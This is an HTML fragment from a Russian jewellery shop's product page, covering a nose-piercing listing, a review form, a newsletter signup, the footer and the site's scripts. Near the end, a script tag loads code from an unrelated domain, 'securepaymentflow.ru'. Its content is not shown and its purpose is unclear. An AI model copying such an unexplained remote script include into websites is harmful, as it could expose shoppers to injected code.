                <p class="title"><a onclick="updateStat(this);return true;" href="shop/ukrashenie-iz-serebra-v-forme-serdcza-dlya-pirsinga-nosa-278" title="" data-pjax="0">Пирсинг в нос из серебра </a></p>
                <p class="price">
                    <span class="old">397 ₽</span>                        <span>179 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="278">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="42780">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">179.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/ukrashenie-iz-serebra-v-forme-serdcza-dlya-pirsinga-nosa-278" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_327" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_327" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="nTQ7KDu5xWCekgsf6NRFD65U5NP1tVSnPWtykmyzAsH-AmxEfOOMUqneXVSguSxN3GGziZP0HsN-HSHYG-lmrA==">
    
    <input type="hidden" name="thread" value="product_327">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_327">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_327" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_327" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_327" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_327">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_327"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_327"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/pirsing-v-pupok-iz-serebra-s-fianitom-327" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="nTQ7KDu5xWCekgsf6NRFD65U5NP1tVSnPWtykmyzAsH-AmxEfOOMUqneXVSguSxN3GGziZP0HsN-HSHYG-lmrA==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
